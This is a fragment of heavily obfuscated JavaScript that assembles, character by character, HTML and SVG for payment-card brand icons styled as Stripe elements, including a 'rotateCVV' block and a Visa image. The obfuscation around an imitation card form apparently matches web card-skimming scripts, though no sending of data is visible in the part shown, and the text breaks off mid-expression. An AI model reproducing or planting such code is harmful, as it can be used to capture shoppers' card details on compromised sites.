'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>','GMTRv':function(C,j){return C<j;},'zTpsO':function(C,j){return C!==j;},'LfSUu':'R'+'A'+'V'+'a'+'Y','atmUY':'7'+'|'+'0'+'|'+'9'+'|'+'2'+'|'+'8'+'|'+'4'+'|'+'5'+'|'+'1'+'|'+'1'+'0'+'|'+'6'+'|'+'3','swXag':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','QVrvI':'t'+'r'+'u'+'e','yDBXl':function(C,j){return C===j;},'KVTiK':'g'+'G'+'F'+'h'+'a','QUoJC':'F'+'n'+'U'+'v'+'z','TfRAj':'0'+'|'+'1'+'|'+'5'+'|'+'3'+'|'+'6'+'|'+'4'+'|'+'7'+'|'+'2','UekHF':function(C,j){return C!==j;},'YUnHF':'l'+'U'+'j'+'T'+'H','MaGjr':'w'+'l'+'H'+'H'+'x','FDrRm':function(C,j){return C!==j;},'ceFUp':'k'+'X'+'f'+'M'+'n','MqhdR':'d'+'I'+'X'+'a'+'M','tPSYN':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','CgeSA':function(C,j){return C===j;},'KnxVR':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'NBsSO':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'